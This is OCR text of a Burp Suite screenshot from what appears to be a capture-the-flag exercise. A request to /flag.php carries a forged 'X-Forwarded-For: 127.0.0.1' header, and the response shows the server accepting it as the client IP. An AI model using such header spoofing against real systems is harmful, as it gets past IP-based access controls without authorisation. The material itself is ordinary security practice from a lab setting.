 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://node4.buuoj.cn:27047 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27047
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:27047/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: 127.0.0.1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Flag
</a>
</li>
50 <li class="">
<a href="hint.php">
Hint
</a>
</li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2"
>
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 127.0.0.1
</h2>
</label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>
72 </div>
73 </body>
74 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done 2,443 bytes | 73 millis